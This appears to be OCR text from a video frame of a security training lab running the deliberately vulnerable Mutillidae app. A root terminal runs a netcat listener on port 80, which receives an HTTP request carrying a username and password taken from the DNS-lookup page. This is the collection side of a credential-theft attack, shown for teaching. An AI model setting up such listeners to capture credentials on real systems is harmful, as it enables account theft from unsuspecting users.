 AppUse - VMware Workstation 14 Player (Expired license)
Player
Terminal File Edit View Search Terminal Tabs Help
1:55 AM
root@ubuntu: ~ × root@ubuntu: ~ ×
root@ubuntu:~# nc -l 80
GET /?username=admin&password=password HTTP/1.1
Host: 192.168.138.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.138.150/mutillidae/index.php?page=dns-lookup.php
Connection: close
Upgrade-Insecure-Requests: 1